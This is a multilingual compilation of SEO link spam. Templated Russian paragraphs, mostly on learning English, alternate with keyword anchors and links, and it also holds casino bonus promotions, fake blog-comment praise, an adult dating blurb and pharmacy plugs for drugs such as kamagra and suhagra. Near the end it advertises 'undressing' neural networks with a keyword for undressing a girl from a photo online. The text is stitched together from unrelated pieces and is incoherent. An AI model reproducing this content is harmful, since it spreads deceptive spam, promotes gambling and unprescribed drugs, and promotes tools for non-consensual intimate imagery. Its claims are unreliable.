Грамотный выбор в вопросе использования дизельного топлива обеспечивают экономию ресурсов.
Таким образом, правильно подобранное ДТ является основой устойчивого функционирования любого производственного процесса.
Английский язык сегодня считается незаменимым навыком для жителя современного мира.
Английский язык позволяет взаимодействовать с иностранцами.
Не зная английский трудно достигать успеха в работе.
Работодатели предпочитают сотрудников, владеющих английским.
английский для детей 14 лет
Обучение английскому расширяет кругозор.
С помощью английского, можно читать оригинальные источники без перевода.
Кроме того, изучение языка повышает концентрацию.
Таким образом, владение английским играет важную роль в будущем каждого человека.
Английский сегодня считается необходимым инструментом для каждого человека.
Английский язык помогает общаться с людьми со всего мира.
Не зная английский трудно строить карьеру.
Организации предпочитают специалистов с языковыми навыками.
сайт школы английского языка
Обучение английскому открывает новые возможности.
Зная английский, можно читать оригинальные источники без перевода.
Кроме того, овладение английским развивает память.
Таким образом, умение говорить по-английски является залогом в саморазвитии каждого человека.
Знание английского языка сегодня считается незаменимым навыком для жителя современного мира.
Английский язык позволяет общаться с людьми со всего мира.
Не зная английский сложно достигать успеха в работе.
Многие компании оценивают знание английского языка.
курсы английского языка для взрослых
Обучение английскому открывает новые возможности.
Благодаря английскому, можно путешествовать без трудностей.
Кроме того, регулярная практика развивает память.
Таким образом, владение английским становится ключом в будущем каждого человека.
Английский язык сегодня считается обязательным умением для жителя современного мира.
Английский язык дает возможность общаться с иностранцами.
Не зная английский почти невозможно развиваться профессионально.
Многие компании оценивают сотрудников, владеющих английским.
курсы английского языка для взрослых
Изучение языка открывает новые возможности.
С помощью английского, можно читать оригинальные источники без ограничений.
Кроме того, регулярная практика развивает память.
Таким образом, владение английским является залогом в будущем каждого человека.
Английский сегодня считается необходимым навыком для каждого человека.
Он дает возможность находить общий язык с иностранцами.
Без знания английского почти невозможно достигать успеха в работе.
Многие компании предпочитают специалистов с языковыми навыками.
английский для детей летом
Изучение языка открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без перевода.
Помимо этого, изучение языка развивает память.
Таким образом, умение говорить по-английски играет важную роль в успехе каждого человека.
Английский сегодня считается важным навыком для каждого человека.
Английский язык позволяет взаимодействовать с жителями разных стран.
Не зная английский трудно развиваться профессионально.
Работодатели предпочитают специалистов с языковыми навыками.
изучение английского языка для взрослых
Обучение английскому открывает новые возможности.
С помощью английского, можно путешествовать без ограничений.
Кроме того, овладение английским улучшает мышление.
Таким образом, умение говорить по-английски является залогом в будущем каждого человека.
Английский сегодня считается незаменимым умением для современного человека.
Английский язык дает возможность взаимодействовать с людьми со всего мира.
Без знания английского сложно развиваться профессионально.
Организации требуют сотрудников, владеющих английским.
https://furnipro.info/forum/32-40746-1
Обучение английскому делает человека увереннее.
С помощью английского, можно читать оригинальные источники без трудностей.
Также, регулярная практика развивает память.
Таким образом, умение говорить по-английски играет важную роль в успехе каждого человека.
Английский сегодня считается незаменимым инструментом для каждого человека.
Он помогает общаться с людьми со всего мира.
Без владения языком почти невозможно строить карьеру.
Организации требуют сотрудников, владеющих английским.
английский для разработчиков
Изучение языка делает человека увереннее.
С помощью английского, можно путешествовать без ограничений.
Также, регулярная практика повышает концентрацию.
Таким образом, знание английского языка является залогом в успехе каждого человека.
Adult dating sites allow people to meet like-minded partners.
They are developed for those who appreciate open communication.
These services provide a safe space for meeting others in a virtual format.
Many adults choose online dating to broaden their circle.
https://foodrussia.net/
The main goal of such platforms is to bring together adults who are looking for the same things.
Respectful communication on these platforms helps establish real contact.
Digital tools make dating easier than ever before.
Ultimately, online platforms for adults make relationships possible regardless of location.
Английский сегодня считается незаменимым умением для современного человека.
Английский язык дает возможность общаться с людьми со всего мира.
Без владения языком почти невозможно строить карьеру.
Организации оценивают специалистов с языковыми навыками.
английский для подростков
Обучение английскому расширяет кругозор.
Зная английский, можно путешествовать без трудностей.
Также, овладение английским развивает память.
Таким образом, умение говорить по-английски является залогом в будущем каждого человека.
Английский сегодня считается необходимым умением для современного человека.
Он позволяет находить общий язык с людьми со всего мира.
Без знания английского почти невозможно развиваться профессионально.
Организации предпочитают сотрудников, владеющих английским.
wiki.odessanews.biz
Регулярная практика английского делает человека увереннее.
Зная английский, можно учиться за границей без ограничений.
Также, изучение языка повышает концентрацию.
Таким образом, владение английским становится ключом в саморазвитии каждого человека.
Английский язык сегодня считается необходимым инструментом для каждого человека.
Английский язык дает возможность общаться с людьми со всего мира.
Не зная английский трудно достигать успеха в работе.
Многие компании предпочитают специалистов с языковыми навыками.
подготовка к toefl в москве
Обучение английскому расширяет кругозор.
С помощью английского, можно читать оригинальные источники без трудностей.
Также, овладение английским развивает память.
Таким образом, умение говорить по-английски становится ключом в успехе каждого человека.
Английский сегодня считается важным навыком для жителя современного мира.
Он позволяет находить общий язык с людьми со всего мира.
Без владения языком сложно достигать успеха в работе.
Организации оценивают специалистов с языковыми навыками.
smartshapiro.ru
Обучение английскому делает человека увереннее.
Зная английский, можно учиться за границей без трудностей.
Также, регулярная практика повышает концентрацию.
Таким образом, владение английским становится ключом в будущем каждого человека.
Английский язык сегодня считается важным навыком для каждого человека.
Английский язык помогает общаться с жителями разных стран.
Без знания английского почти невозможно строить карьеру.
Организации оценивают знание английского языка.
anamaliya.ru
Обучение английскому делает человека увереннее.
Зная английский, можно путешествовать без трудностей.
Также, регулярная практика повышает концентрацию.
Таким образом, знание английского языка является залогом в успехе каждого человека.
Английский язык сегодня считается незаменимым умением для жителя современного мира.
Он дает возможность находить общий язык с жителями разных стран.
Не зная английский почти невозможно строить карьеру.
Работодатели оценивают специалистов с языковыми навыками.
корпоративные занятия английским
Обучение английскому расширяет кругозор.
Благодаря английскому, можно путешествовать без перевода.
Помимо этого, овладение английским повышает концентрацию.
Таким образом, владение английским становится ключом в будущем каждого человека.
Английский сегодня считается незаменимым умением для современного человека.
Английский язык помогает общаться с людьми со всего мира.
Без знания английского почти невозможно строить карьеру.
Многие компании предпочитают знание английского языка.
звезда-алтая.рф
Обучение английскому открывает новые возможности.
С помощью английского, можно читать оригинальные источники без трудностей.
Также, овладение английским улучшает мышление.
Таким образом, знание английского языка играет важную роль в успехе каждого человека.
Знание английского языка сегодня считается важным инструментом для жителя современного мира.
Он позволяет находить общий язык с людьми со всего мира.
Без владения языком почти невозможно достигать успеха в работе.
Многие компании предпочитают сотрудников, владеющих английским.
https://mybodyguru.ru/kakuju-merzost-on-let/
Изучение языка открывает новые возможности.
С помощью английского, можно учиться за границей без ограничений.
Помимо этого, изучение языка улучшает мышление.
Таким образом, знание английского языка играет важную роль в будущем каждого человека.
Английский сегодня считается незаменимым умением для каждого человека.
Английский язык помогает взаимодействовать с жителями разных стран.
Не зная английский трудно развиваться профессионально.
Многие компании предпочитают специалистов с языковыми навыками.
minutamami.ru
Обучение английскому расширяет кругозор.
Благодаря английскому, можно читать оригинальные источники без перевода.
Кроме того, овладение английским развивает память.
Таким образом, владение английским является залогом в саморазвитии каждого человека.
Оформление вида на жительство за границей становится всё более важным среди жителей России.
Такой шаг предоставляет новые возможности для путешествий.
Гражданство другой страны помогает беспрепятственно путешествовать и получать доступ к другим странам.
Также такой документ может повысить финансовую стабильность.
паспорт Испании
Многие россияне рассматривают второе гражданство как путь к независимости.
Получив ВНЖ или второй паспорт, человек получить образование за рубежом.
Разные направления предлагают индивидуальные возможности получения вида на жительство.
Именно поэтому вопрос оформления становится приоритетной для тех, кто ищет стабильность.
Получение второго гражданства за границей становится всё более востребованным среди жителей России.
Такой статус предоставляет дополнительные перспективы для жизни.
Второй паспорт помогает беспрепятственно путешествовать и получать доступ к другим странам.
Помимо этого подобное решение может улучшить финансовую стабильность.
Виза в Португалию
Многие россияне рассматривают ПМЖ как путь к независимости.
Имея ВНЖ или второй паспорт, человек получить образование за рубежом.
Каждая страна предлагают индивидуальные возможности получения статуса резидента.
Поэтому тема получения становится всё более значимой для тех, кто планирует развитие.
Быстрый выкуп автомобиля — это эффективная услуга для тех, кто нуждается в деньгах прямо сейчас.
Сервисы срочного выкупа проводят оценку машины в короткие сроки.
После оценки клиент может согласовать сумму сделки.
Основным плюсом срочного выкупа является мгновенное получение денег.
Больше не требуется тратить время на переговоры.
Представители сервиса оформляют сделку по закону.
Подобная продажа особенно удобен тем, кто не хочет ждать.
Срочный выкуп авто — это оптимальный способ освободиться от ненужной машины.
https://log.concept2.com/profile/2742904
The site contains a lot of engaging and helpful information.
On this platform, you can learn about a wide range of subjects that expand knowledge.
Users will enjoy the information shared here.
Every category is thoughtfully designed, making it pleasant to use.
The posts are relevant and engaging.
The site includes guides on many areas.
If you want to find useful facts, this site has something for everyone.
All in all, this site is a reliable place for people who enjoy discovering new things.
https://sfzev.de/
The site features a lot of fascinating and useful information.
On this platform, you can discover various materials that expand knowledge.
Visitors will value the information shared here.
Each section is easy to navigate, making it convenient to use.
The materials are presented professionally.
It’s possible to find information on numerous themes.
Whether your interest is in useful facts, this site has what you’re looking for.
In general, this resource is a great source for people who enjoy discovering new things.
https://borny.info/
I’ll right away grab your rss feed as I can not find your email subscription link or newsletter service. Do you have any? Please let me know in order that I could subscribe. Thanks.
Does your website have a contact page? I’m having problems locating it but, I’d like to shoot you an e-mail. I’ve got some recommendations for your blog you might be interested in hearing. Either way, great website and I look forward to seeing it expand over time.
This online platform offers a lot of captivating and valuable information.
Here, you can find a wide range of subjects that provide insights.
Readers will benefit from the content shared here.
Every category is easy to navigate, making it comfortable to use.
The articles are easy to understand.
The site includes information on various fields.
Whether your interest is in practical advice, this site has everything you need.
In general, this resource is a great source for those who love learning.
https://cdu-malsch.de/
Le Gates of Olympus d’ entreprises Pragmatic Play est un jeu au format 6×5 avec un mécanisme de paiement “toutes les façons gagnantes”, où les gains sont formés par des clusters de symboles identiques. Le Gates of Olympus slot présente une haute volatilité, indiquant des gains potentiellement élevés lors de tours chanceux. Le RTP (retour au joueur) est de 95.51%, considéré comme assez élevé pour les machines à sous. Une caractéristique notable du jeu est le tour bonus avec des tours gratuits et la fonctionnalité de multiplicateurs. Le gain maximum dans le jeu est de 5000x, ce qui, avec une mise maximale de 100 euros, équivaut à 500000 euros. Vous pouvez interagir avec un croupier en direct et échanger avec d’autres joueurs en temps réel. Que vous soyez amateur de roulette live, de blackjack live ou de baccarat live, chaque table est diffusée en streaming HD, avec des mises adaptées à tous les budgets.
https://klikcantik.store/big-bass-bonanza-analyse-de-la-popularite-du-jeu-en-ligne-en-tunisie/
Chaque victoire déclenche la fonction Tumble. Les symboles gagnants disparaissent des rouleaux, permettant aux symboles restants de tomber dans les espaces vides, avec de nouveaux symboles tombant d’en haut pour combler les lacunes. Ce processus peut se répéter indéfiniment, entraînant potentiellement plusieurs chutes consécutives à partir d’une seule rotation. Les bonus sans dépôt : ces offres vous permettent de jouer et de remporter de l’argent réel sur les casinos. Elles vous sont attribuées sans que vous ayez crédité au préalable votre compte. Cependant, pour être éligible à ce type d’offre, vous devez vous inscrire. Par ailleurs, les bonus sans dépôt se présentent sous plusieurs formes (argent gratuit, tours gratuits et remises en argent). Connectez-vous avec nous
Информационные ресурсы играют решающую роль в жизни общества.
Медиа помогают людям оперативно узнавать актуальные сведения.
Благодаря СМИ общество быстро реагирует на происходящее.
Медиа-ресурсы влияют общественное мнение.
Следует учитывать, что объективность материалов напрямую формирует оценку аудитории.
Большинство пользователей выбирают те источники, которые дают надежные материалы.
СМИ также помогают создавать информационное пространство между различными группами населения.
Таким образом, СМИ остаются важнейшим элементом информационной среды.
http://www.oraerp.com/thread-421-post-303103.html#pid303103
My wife and i got excited that Albert could conclude his investigations by way of the ideas he discovered through the weblog. It’s not at all simplistic to simply always be giving freely guidance which some other people have been making money from. We really recognize we now have the writer to appreciate for this. Those explanations you made, the straightforward site menu, the relationships you can give support to instill – it’s got mostly powerful, and it’s really aiding our son and us know that this theme is thrilling, which is certainly rather important. Thank you for all the pieces!
I regard something truly interesting about your web blog so I bookmarked.
I was suggested this web site by my cousin. I’m not sure whether this post is written by him as no one else know such detailed about my problem. You’re wonderful! Thanks!
My brother suggested I might like this website. He was entirely right. This post truly made my day. You cann’t imagine simply how much time I had spent for this info! Thanks!
Своевременная диагностика играет ключевую роль в здравоохранении.
Такая диагностика позволяет распознать заболевание на начальной стадии.
Когда своевременно проведено обследование, тем эффективнее подобрать терапию.
Многие люди недооценивают необходимость регулярных проверок, хотя это фундамент лечения.
https://prokishechnik.info/preparaty/fotoomolozhenie-lica-bbl-otkrojte-dlya-sebya-novuyu-epoxu-uxoda-za-kozhej.html
Современное оборудование помогают получить объективные данные о состоянии организма.
Регулярные обследования позволяют предотвратить осложнения.
Для медиков раннее выявление болезни — это способ повысить эффективность лечения.
Следовательно, своевременная диагностика является неотъемлемой частью заботы о благополучии.
Качественная система очистки воды играет важную роль в повседневной жизни.
Подобная технология помогает нейтрализовать вредные вещества из питьевой воды.
Чем выше качество фильтрации, тем здоровее становится питьевая вода.
Многие семьи осознают необходимость использования эффективных водоочистителей.
Современные технологии позволяют добиться высокого качества воды.
https://www.otsovik.com/base/moskva/a_klining_kliningovaya_kompaniya/oborudovanie_dlya_ochistki_vody/?page2=page-3
Хорошо настроенная фильтрация помогает защитить здоровье для организма.
Плановая чистка оборудования улучшает результаты водоочистной системы.
В итоге, качественная система очистки воды — это основа для комфорта в доме.
Hållbart spelande är en central aspekt av i-gaming.
Det hjälper spelare att behålla balans över sina beslut.
Genom att spela ansvarsfullt kan man skapa trygghet för användaren.
Flera spelare uppskattar balanserade rutiner som hjälper dem att bete sig ansvarsfullt.
CSGOEmpire i Sverige
Moderna plattformar erbjuder möjligheter som främjar ansvar.
Självdisciplin spelar en central funktion i att undvika onödig belastning.
Information om ansvarsfullt spelande hjälper användare att förstå risker inom i-gaming.
Av den anledningen är ansvarsfullt spelande nödvändigt för ett hållbart beteende.
Регулярное выполнение домашней работы играет значимую роль в развитии учащихся.
Это занятие помогает укреплять знания и улучшать результаты.
Большинство школьников понимают, что внеурочные упражнения учат ответственности.
Постоянная работа позволяет улучшить понимание предметов.
https://math-prosto.ru/ru/pages/reports/reports_sub_level_3/istoriya-sozdaniya-gdz-kak-poyavilis-elektronnye-pomoshchniki/
Учителя нередко отмечают, что работа дома помогает глубже понимать темы.
Кроме того, домашняя работа развивает самодисциплину.
Учащиеся, которые делают уроки, обычно добиваются лучших результатов.
Таким образом, выполнение домашних заданий остаётся неотъемлемой частью образования для каждого школьника.
In clinical practice, one often observes the unidirectional flow of medical instruction. A treatment plan is formulated and executed — this dynamic has been a cornerstone of modern medicine. This model, while efficient, overlooks critical variables.
The clinical picture, however, is frequently complicated by comorbidities. One begins to note a prevalence of treatment-resistant cases. These can range from persistent subclinical fatigue to cognitive disturbances. An analysis of individual metabolic and genetic factors often reveals a landscape of interactions that was not initially apparent.
This is the cornerstone of personalized medicine. The same molecular entity can be curative for one patient and merely palliative or even detrimental for another. Long-term health outcomes are shaped by these subtle, cumulative decisions.
Therefore, fostering a collaborative doctor-patient relationship is paramount. The informed patient is empowered to work synergistically with their healthcare provider. For those seeking to deepen their understanding of this complex interplay, we advise delving into the subject further. A prudent starting point for any individual would be to research and better understand suhagra 100 cipla.
This discussion is designed to be informative, but it is not a replacement for a consultation with a qualified healthcare provider. Always seek the advice of your physician or another qualified health professional with any questions you may have regarding a medical condition.
Ответственная игра является важным элементом безопасного досуга.
Она помогает предотвратить ненужные проблемы и удерживать разумные рамки во время игровой активности.
Многие люди понимают, что самоконтроль помогает сохранять позитивные эмоции без неприятных ситуаций.
Соблюдение собственных границ позволяет контролировать время.
https://blokov-casino.net/novye-onlayn-kazino/
Помимо этого, важно следить за эмоциями и останавливаться вовремя.
Игровые платформы часто предлагают функции ограничения, которые помогают сохранять баланс.
Игроки, которые придерживаются принципов ответственности, чаще получают стабильные положительные впечатления.
Следовательно, ответственная игра остаётся необходимым условием комфортного отдыха.
EasyDrop считается популярным проектом для получения кейсов со скинами в CS 2.
Многим пользователям нравится, что здесь удобный интерфейс, позволяющий легко привыкнуть к работе платформы.
На сайте доступно широкий выбор наборов, что добавляет увлекательности.
Создатели платформы поддерживают актуальными коллекции, чтобы пользователи видели свежие предметы.
https://64-100.com/game/pgs/?promocod_easydrop.html
Многие отмечают, что EasyDrop удобен в использовании благодаря структурированным разделам.
Также ценится то, что платформа предлагает различные режимы, повышающие общую вариативность работы.
Однако пользователям важно помнить, что любые действия на подобных платформах требуют осознанного использования.
В целом, EasyDrop воспринимается как удобный ресурс, созданный для тех, кто интересуется игровой косметикой.
Национальные награды имеют особое значение в государственной системе.
Они подчёркивают вклад людей, которые проявили себя в общественную пользу.
Подобные отличия помогают формировать положительный образ гражданского подвига.
Также, они мотивируют людей на дальнейшие успехи.
изготовление призов
Оценка заслуг государством нередко усиливает доверие к человеку в обществе.
Необходимо осознавать, что награждение — это больше, чем символ, а форма признательности.
Она поднимает ценность работы, который был выполнен награждённым.
В итоге, государственные награды остаются важным элементом культуры в современном обществе.
Контроль работы серверов является важной задачей для гарантирования бесперебойной работы систем.
Он позволяет выявлять неполадки на ранних стадиях.
Своевременное обнаружение проблем снижает риск сбоев в работе.
Сетевые администраторы понимают, что регулярный мониторинг поддерживает стабильную работу.
Профессиональные решения позволяют отслеживать состояние в реальном времени.
Оперативные сигналы помогают оперативно устранять неполадки и сокращать простои.
Помимо этого, наблюдение повышает производительность серверов и повышает эффективность.
Таким образом, регулярный мониторинг серверов — это основа для стабильной работы инфраструктуры.
https://kudchompu.go.th/forum/suggestion-box/1077652-v-bshch-u-v-s-d-rzi-sja-in-rn-s-din-ni-p-sl-dni-d
We’re a group of volunteers and opening a new scheme in our community. Your website provided us with valuable info to work on. You have done a formidable job and our entire community will be grateful to you.
Promo codes are dedicated combinations of letters and numbers that provide reduced prices.
They are frequently offered by brands to encourage shopping.
Such codes allow users to save more when placing an order.
Many people appreciate promo codes because they make shopping more affordable.
https://dosweeps.com/reviews/clubwpt
Most platforms share these codes through promotional campaigns.
Using them is usually easy and requires only adding the string during checkout.
Promo codes also help companies enhance loyalty by offering short-term deals.
Overall, they serve as a practical feature for anyone who wants to shop smarter.
Изучение английского языка считается важным умением в международной среде.
Он помогает общаться с людьми из других стран.
Современные ученики понимают, что английский открывает новые возможности.
Овладение английским делает поездки комфортными и позволяет понимать культуру других стран.
https://busybrainsphonics.com/forums/topic/order-kytril-now-kytril-buy-eu/page/6/#post-8531
Он также способствует развитию мышления и повышает уверенность в различных ситуациях.
Изучение языка даёт доступ к информации в науке, технике и бизнесе.
Регулярное изучение помогает постоянно улучшать способности и достигает высоких результатов.
Таким образом, знание английского языка является важным фактором успеха в современном обществе.
Drawing from years of wellness observations, it’s typical to encounter a pattern of sticking to everyday routines without much thought.
The process typically plays out in a familiar way: spot a health issue, reach for a common solution, and simply wait for improvement to happen.
Much like a serene ocean surface that belies powerful currents beneath.
Yet, the core of true well-being remains an captivating enigma full of surprises.
The ways in which we bounce back from challenges differ dramatically from individual to individual.
A broad range of experiences unfolds, some invigorating and empowering, while others provoke deeper contemplation.
As if gently unfolding a narrative etched in soft murmurs.
unveils the elegance inherent in paths tailored specifically to you.
This profound realization ignites a fresh era in comprehensive health awareness.
An element that harmonizes perfectly for one individual might encourage thoughtful adjustments in someone else.
It forms a vibrant, ever-unfolding fabric rich with purpose.
Comparable to harmonious dancers moving in unison with an inner melody.
We motivate those on the path to become collaborative storytellers in their own tales of vitality.
As though launching into vast, unexplored seas, chase after what truly speaks to your core.
Let your interest guide you—proceed to uncover the essence of oral kamagra jelly
На данном ресурсе представлено много ценной информации.
Пользователи отмечают, что ресурс облегчает доступ к важным данным.
Контент постоянно пополняется, что делает сайт практичным для изучения.
Многие считают, что навигация ресурса интуитивно ясна и позволяет сэкономить время.
Разнообразный контент делает ресурс полезным для разных категорий пользователей.
Также отмечается, что материалы написаны профессионально и понятны даже новичкам.
Сайт помогает расширять знания благодаря подробным статьям.
В итоге, этот ресурс можно назвать надёжным источником информации для всех пользователей.
https://podzakazavto.ru
Zwar informiert das Casino ausführlich über die Risiken des Glücksspiels, bietet aber gleichzeitig keine Optionen an, um ein verantwortungsbewusstes Spiel zu fördern. Das Casino bietet ein umfassendes Spielerlebnis mit einer vielfältigen Auswahl an Slots, Live Casino Spielen und Sportwetten. 250% bis zu 900€ + 600 Freispiele + 100 Gratis-Freispiele 100% bis zu 1.000€ + 50 Freispiele 100% bis zu 500€ + 150 Freispiele
Die umfangreiche Malina Spielbibliothek bietet dabei zahlreiche Möglichkeiten, das frische Gaming-Erlebnis bestmöglich zu nutzen. Besonders erfahrenen Spielern bieten sich attraktive Möglichkeiten zur Bonusnutzung. Das Casino unterstützt verschiedene Spielertypen, wobei Spieler der Stufe VIP bevorzugte Konditionen erhalten. MalinaCasino bietet neuen Spielern ein beeindruckendes Willkommenspaket, während bietet MalinaCasino auch Bestandskunden regelmäßige Promotionen. Der Willkommensbonus gehört zu den großzügigsten in der Branche, während regelmäßige Cashback-Aktionen für zusätzlichen Nervenkitzel sorgen.
References:
https://online-spielhallen.de/lex-casino-top-spielportal-in-deutschland/
Darüber hinaus ist der mobile Jet-Standort so konzipiert, dass er auch bei niedrigeren Datenverbindungen eine beeindruckende Leistung bietet. Sie können sogar Wetten auf Live-Tische platzieren, Slots drehen, Ein- oder Auszahlungen vornehmen, Boni beanspruchen und sogar den Kundensupport von allen Geräten aus ohne Verzögerungen oder Verzögerungen kontaktieren. Mit neuen Angeboten, Veröffentlichungen und Updates bieten die Spielkategorien von Casino bei jeder Anmeldung ein dynamisches, frisches und allumfassendes Casino-Erlebnis. Nun, für diejenigen, die Einfachheit und Geschwindigkeit lieben, sind die Sofortspiele von Jet ziemlich perfekt, da sie Spiele wie virtuelle Würfel, steigende Multiplikatoren und Rubbellose umfassen.
Wer mit mehr Startguthaben spielen möchte, aber noch keine Erfahrung mit Neukundenboni hat, der sollte sich unbedingt den besten Casino Willkommensbonus anschauen. Das Casino fördert verantwortungsvolles Spielen, indem es Hilfsmittel und Ressourcen anbietet, die gry w jet casino den Spielern helfen, ihre Glücksspielaktivitäten zu verwalten. Auf ihrer Reise durch das Casino kasyno können die Spieler eine Reihe von Spielautomaten, klassischen Tischspielen und Live-Dealer-Erlebnissen genießen, während sie das zusätzliche Geld aus dem Willkommensbonus erhalten. Das Jet Casino bietet ein beeindruckendes Spielerlebnis mit einer riesigen Auswahl an Spielen, attraktiven Bonusangeboten auch für Stammspieler und schnellen Auszahlungen. Jet Casino bietet eine Vielzahl von Boni, darunter einen Willkommensbonus von 100% bis zu 600 € und 500 Freispiele, sowie regelmäßige Aktionen wie Cashback und wöchentliche Promotions. Neben dem großzügigen Willkommensbonus erwarten Sie Freispiele, Einzahlungsboni und spezielle Aktionen.
References:
https://online-spielhallen.de/casino-online-kostenlos-gratis-spielen-ohne-anmeldung/
Die Freispiele sind nach der Aktivierung 7 Tage lang gültig, aber Sie müssen sie innerhalb von 3 Tagen aktivieren. Erstens müssen die Freispiele innerhalb von 3 Tagen nach Erhalt aktiviert werden und haben eine Gültigkeit von 7 Tagen. Und schließlich erhalten Sie für Ihre letzte, vierte Einzahlung im Rahmen des Willkommenspakets einen Bonus von 25 % bis zu 1.000 €. Der dritte Bonus ist ein 100%iger Bonus bis zu 1.000 € plus 50 Freispiele. Das zweite Angebot ist ein Bonus von 75 % bis zu 1.000 €, dieses Mal ohne Freispiele.
Die Freispiele ohne Einzahlung waren nützlich für den risikofreien Einstieg im Casino. Es war lange möglich, 20 Freispiele kostenlos im N1 Casino einzulösen. Zudem hat N1 Casino attraktive Bonusangebote für Bestandskunden, ein modernes Treueprogramm und diverse lukrative Sonderaktionen.
References:
https://online-spielhallen.de/verdecasino-deutschland-jetzt-e1-200-bonus-sichern/
Es liegt daher in der Verantwortung des Spieler, die örtlichen Vorschriften zum Thema Online-Glücksspiel zu überprüfen, diese Seite übernimmt keine Verantwortung für Ihr Handeln. Die 888 Casino Gaming Spiele finden Sie allenfalls noch beim Schwestercasino 777. Je mehr Sie das große und vielfältige Spieleangebot bei 888casino nutzen, desto näher kommen Sie dem VIP-Status bei 888casino! Als 888 VIP Casino Club-Mitglied erhalten Sie Zugang zu exklusiven Sonderaktionen, Veranstaltungen, Belohnungen und vielem mehr!
Dank modernster Technologie läuft jede Entscheidung, Wette und Hand so schnell und reibungslos ab, als würden Sie in einem realen Casino spielen! Ja, jedes der vier Bonusspiele bei Crazy Time bietet die Chance, verschiedene Multiplikatoren zu gewinnen. Laden Sie sich noch heute die App herunter oder spielen Sie in Ihrem Browser, und spüren Sie die Spannung, wo auch immer Sie sind. Erleben Sie mit Crazy Time und unserer großen Auswahl an neuen Casinospielen das Beste beider Welten. Machen Sie sich bereit, die „Crazy Time“-Spielshow direkt auf Ihrem Mobilgerät zu spielen. Mit seinen vier Bonusspielen garantiert Ihnen Crazy Time endlose Action und riesige Belohnungen.
References:
https://online-spielhallen.de/verde-casino-50-freispiele-sichern-angebot-details/
Грузоперевозки в Минске играет значимую роль в развитии столицы.
Этот сектор гарантирует своевременную доставку материалов для компаний и частных клиентов.
Надёжная логистика помогает минимизировать простои и поддерживать стабильность бизнеса.
Многие предприятия Минска зависят от регулярных перевозок, чтобы поддерживать производство.
Квартирный переезд
Логистические службы используют разные виды транспорта, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также способствуют развитию бизнеса в столице, создавая надёжную систему оборота.
Для жителей города важна оперативность доставки, что делает качественные перевозки необходимостью.
В итоге, грузоперевозки в Минске остаются основой городской логистики и существенно влияют на стабильность города.
I conceive this internet site has got some rattling good info for everyone :D. “I like work it fascinates me. I can sit and look at it for hours.” by Jerome K. Jerome.
Responsible gaming is essential for maintaining a healthy approach to entertainment.
It helps players stay in control and prevents negative outcomes.
By managing time, individuals can enjoy gaming comfortably without overextending themselves.
Understanding one’s habits encourages better decisions during gameplay.
Reliable platforms often promote supportive features that assist users in staying disciplined.
Maintaining self-control ensures that gaming remains a positive activity.
For many players, responsible play helps maintain clarity while keeping the experience satisfying.
In the end, mindful habits supports long-term well-being and keeps gaming healthy.
is clubwpt legit
На данном ресурсе представлено большое количество полезного контента.
Пользователи отмечают, что ресурс удобен для поиска информации.
Информация поддерживается в актуальном состоянии, что делает сайт надёжным для чтения.
Многие считают, что структура сайта очень понятна и позволяет сэкономить время.
Большое разнообразие тем делает ресурс универсальным для разных категорий пользователей.
Также отмечается, что материалы написаны профессионально и понятны даже новичкам.
Сайт помогает расширять знания благодаря детальным обзорам.
В итоге, этот ресурс можно назвать полезной площадкой для любой аудитории.
https://podzakazavto.ru
Great line up. We will be linking to this great article on our site. Keep up the good writing.
На этом сайте представлено много ценной информации.
Пользователи отмечают, что ресурс облегчает доступ к важным данным.
Материалы обновляются регулярно, что делает сайт удобным для использования.
Многие считают, что навигация ресурса хорошо продумана и позволяет сэкономить время.
Большое разнообразие тем делает ресурс полезным для людей с разными интересами.
Также отмечается, что материалы подготовлены качественно и легко воспринимаются.
Сайт помогает расширять знания благодаря информативным материалам.
В целом, этот ресурс можно назвать надёжным источником информации для каждого посетителя.
https://icolog.ru
Транспортировка грузов в Минске играет значимую роль в работе городской инфраструктуры.
Этот сектор поддерживает своевременную доставку продукции для компаний и частных клиентов.
Надёжная логистика помогает избегать задержек и поддерживать эффективность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы обеспечивать клиентов.
Автоперевозки Минск
Транспортные организации используют разные виды транспорта, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также способствуют развитию бизнеса в столице, создавая надёжную систему оборота.
Для клиентов важна точность доставки, что делает качественные перевозки приоритетом.
Таким образом, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и существенно влияют на стабильность города.
You have brought up a very good details, appreciate it for the post.
You really make it seem so easy with your presentation but I find this matter to be really something that I think I would never understand. It seems too complex and extremely broad for me. I am looking forward for your next post, I’ll try to get the hang of it!
Услуга срочного выкупа авто становится всё популярнее среди владельцев транспортных средств.
Она позволяет оперативно реализовать машину без лишних хлопот.
Сделка обычно осуществляется оперативно.
Владельцам не нужно размещать объявления.
Компании по выкупу часто работают с разными машинами.
Это особенно актуально в ситуациях, когда нет времени на ожидание.
Расчёт цены проводится понятно, что позволяет быстро принять решение.
В результате, срочный выкуп авто является практичным решением для оперативного получения средств.
https://youslade.com/read-blog/247412
Устройство IQOS представляет собой инновационный продукт для использования табачных стиков.
В отличие от традиционных изделий, здесь используется принцип нагрева.
Некоторые потребители отмечают, что такой формат характеризуется другим ощущением вкуса.
Устройство удобно в использовании, что делает его практичным вариантом.
Современный дизайн позволяет IQOS выглядеть стильно.
Производитель уделяет внимание деталям конструкции, что повышает общий уровень удобства.
Правильный уход помогает сохранять функциональность устройства.
Следовательно, IQOS остаётся современным устройством для тех, кто интересуется подобными технологиями.
https://terea777.shop/belbazh/catalog
Нейросеть-раздеватор — это алгоритм искусственного интеллекта, которая обрабатывает визуальные данные.
Она опирается на обученные модели для генерации альтернативных визуальных вариантов.
Работа таких систем основана на выявлении визуальных особенностей.
Подобные нейросети привлекают внимание в контексте развития ИИ.
раздеть девушку по фото онлайн бесплатно без регистрации
При этом важно учитывать этические вопросы и защиту личных данных.
Применение подобных решений требует понимания возможных последствий.
Многие эксперты подчёркивают, что важно соблюдать нормы и правила.
В целом, нейросеть-раздеватор является примером возможностей ИИ, который требует обсуждения.
Город Нижний Новгород является значимым городом в Приволжском регионе.
Он расположен на слиянии Волги и Оки, что повлияло на формирование города.
Этот город привлекает богатой историей.
Архитектура города сочетает исторические здания и новые районы.
Нижний Новгород новости сегодня
Здесь динамично растёт деловая среда.
Городская жизнь отличается активностью и широким выбором мероприятий.
Нижний Новгород также является крупным логистическим центром.
В целом, Нижний Новгород остаётся привлекательным городом для жителей и гостей.
Модель типа «раздеватор» — это нейросетевая технология, которая анализирует изображения.
Она опирается на обученные модели для генерации альтернативных визуальных вариантов.
